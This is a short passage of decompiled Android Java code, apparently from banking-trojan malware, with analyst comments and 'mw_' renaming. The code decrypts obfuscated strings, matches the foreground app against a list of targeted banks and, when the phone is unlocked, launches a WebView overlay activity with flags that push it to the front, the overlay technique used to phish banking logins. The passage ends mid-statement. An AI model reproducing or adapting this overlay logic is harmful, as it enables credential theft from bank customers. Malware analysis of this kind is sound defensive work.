 public static void mw_startsBankingApp(final Context context, final String mw_listOfBanks, final String mw_packageName) {
Runnable runnable = new Runnable() { // from class: com.melting.mantaught.paler.16
@Override // java.lang.Runnable
public void run() {
String mw_Decrypt = mw_DecryptionClass.mw_Decrypt("NnIlLQbJoC50BjIUTVPR9NZuo8VVLhdn5oKZnh8YP0I="); // split with /
try {
String df = mw_listOfBanks;
if (!df.equals(HttpUrl.FRAGMENT_ENCODE_SET)) {
String pN = mw_packageName;
String nI = null;
String pd = null;
for (int i4 = 0; i4 < df.split(mw_Decrypt).length; i4++) {
String[] nA = df.split(mw_Decrypt)[i4].split(mw_DecryptionClass.mw_Decrypt("FP2nhrICj6ASPKqKoZqtQJyrBWLXWSppjPVUwABQdRE=")); // split with / and split with ,
int j = 1;
while (true) {
if (j < nA.length) {
if (!pN.equals(nA[j])) {
j++;
} else {
nI = nA[0];
pd = nA[j];
break;
}
} else {
break;
}
}
if (nI != null) {
break;
}
}
if (nI != null) {
KeyguardManager km = (KeyguardManager) context.getSystemService(mw_DecryptionClass.mw_Decrypt("OhWVLpNthBpC8EjQ2+bZoxHrnEsfxBAmrOGGJdd5bv0=")); // keyguard
boolean locked = km.isKeyguardLocked();
if (!locked) { // if phone is not locked
try { // str -
// id -
Intent dialogIntent = new Intent(context, mw_createWebViews.class).putExtra(mw_DecryptionClass.mw_Decrypt("KTe3KBgM5lnkrXjc20U5YzL/Ou4QdxUx8zZWB3izpWo="), nI).putExtra(mw_DecryptionClass
dialogIntent.addFlags(268435456);
dialogIntent.addFlags(8388608);
dialogIntent.addFlags(1073741824);
context.startActivity(dialogIntent);